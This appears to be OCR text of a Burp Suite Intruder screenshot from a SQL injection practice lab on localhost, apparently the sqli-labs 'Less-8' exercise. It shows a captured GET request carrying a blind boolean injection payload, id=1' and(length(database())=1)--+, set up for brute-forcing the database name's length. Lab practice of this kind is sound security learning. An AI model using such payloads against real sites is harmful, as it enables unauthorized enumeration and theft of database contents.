 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.7.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Update is ready to install
1 × 2 × +
Positions Payloads Resource pool Settings
Restart Burp Later More info
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /sqli/Less-8/?id=1%27%20and(length(database())=1)--+ HTTP/1.1
2 Host: localhost
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.102 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17